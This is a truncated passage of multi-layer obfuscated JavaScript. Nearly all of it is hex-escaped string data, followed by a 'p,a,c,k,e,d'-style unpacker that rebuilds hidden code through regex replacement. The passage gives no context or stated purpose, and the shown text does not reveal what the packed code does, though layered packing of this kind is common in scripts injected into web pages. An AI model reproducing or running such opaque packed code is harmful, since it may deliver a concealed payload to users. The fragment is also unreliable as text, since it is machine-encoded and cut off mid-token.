x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x3